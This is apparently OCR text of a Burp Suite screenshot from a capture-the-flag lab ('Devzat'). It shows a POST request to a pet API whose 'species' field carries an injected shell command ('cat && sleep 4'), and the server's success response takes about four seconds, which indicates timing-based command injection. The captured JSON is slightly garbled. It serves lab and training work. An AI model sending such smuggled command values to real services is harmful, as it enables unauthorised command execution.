 Request
Pretty Raw Hex \n
Select extension...
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gec
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 44
11 Connection: close
12
13 {
"name":"xplo1t",
"species":"cat && sleep 4}
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Mar 2022 15:55:52 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully
Search...
0 matches
196 bytes | 4,331 millis
INSPECTOR